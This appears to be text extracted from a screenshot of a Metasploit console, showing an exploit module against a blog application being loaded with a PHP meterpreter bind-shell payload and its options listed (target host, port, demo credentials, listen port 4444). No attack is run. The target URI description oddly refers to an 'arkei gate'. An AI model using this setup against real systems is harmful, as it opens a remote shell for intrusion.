 [msf](Jobs:0 Agents:0) >> use 0
[*] Using configured payload php/meterpreter/bind_tcp
[msf](Jobs:0 Agents:0) exploit(50064) >> show options
Module options (exploit/50064):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD demo yes Blog password
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the arkei gate
USERNAME demo yes Blog username
VHOST no HTTP server virtual host
Payload options (php/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address